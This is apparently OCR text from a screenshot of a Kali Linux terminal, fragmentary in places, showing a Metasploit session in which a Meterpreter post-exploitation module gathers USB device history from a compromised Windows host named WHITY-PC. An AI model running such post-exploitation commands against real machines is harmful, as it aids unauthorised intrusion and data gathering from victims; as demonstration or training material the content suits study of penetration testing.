 Places Terminal Sat 08:15 1
root@kali: ~
File Edit View Search Terminal Help
msf post(check_malware) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > run post/windows/gather/usb_history
[*] Running module against WHITY-PC
[*]
E: Disk 8df79434
G: Disk 3f005f
Umbrella
usernames.
txt